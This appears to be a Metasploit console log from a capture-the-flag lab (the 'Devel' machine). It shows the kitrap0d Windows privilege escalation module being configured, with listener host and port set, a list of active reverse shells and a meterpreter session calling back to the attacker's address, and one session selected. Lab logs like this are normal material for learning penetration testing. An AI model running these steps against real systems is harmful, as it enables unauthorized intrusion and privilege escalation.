 msf6 exploit(windows/local/ms10_015_kitrap0d) > set LPORT 8888
LPORT => 8888
msf6 exploit(windows/local/ms10_015_kitrap0d) > set LHOST tun0
LHOST => tun0
msf6 exploit(windows/local/ms10_015_kitrap0d) > sessions
Active sessions
===============
Id  Name  Type                     Information              Connection
--  ----  ----                     -----------              ----------
5         shell                                             10.10.14.11:4444 -> 10.10.10.5:49185 (10.10.10.5)
6         shell                                             10.10.14.11:4444 -> 10.10.10.5:49186 (10.10.10.5)
7         shell                                             10.10.14.11:4444 -> 10.10.10.5:49187 (10.10.10.5)
9         shell                                             10.10.14.11:4444 -> 10.10.10.5:49189 (10.10.10.5)
10        shell                                             10.10.14.11:4444 -> 10.10.10.5:49190 (10.10.10.5)
11        shell                                             10.10.14.11:4444 -> 10.10.10.5:49191 (10.10.10.5)
12        shell                                             10.10.14.11:4444 -> 10.10.10.5:49192 (10.10.10.5)
13        shell                                             10.10.14.11:4444 -> 10.10.10.5:49193 (10.10.10.5)
14        shell                                             10.10.14.11:4444 -> 10.10.10.5:49194 (10.10.10.5)
16        shell                                             10.10.14.11:4444 -> 10.10.10.5:49196 (10.10.10.5)
20        meterpreter x86/windows  IIS APPPOOL\Web @ DEVEL  10.10.14.11:4444 -> 10.10.10.5:49200 (10.10.10.5)
msf6 exploit(windows/local/ms10_015_kitrap0d) > set session 20
session => 20
msf6 exploit(windows/local/ms10_015_kitrap0d) >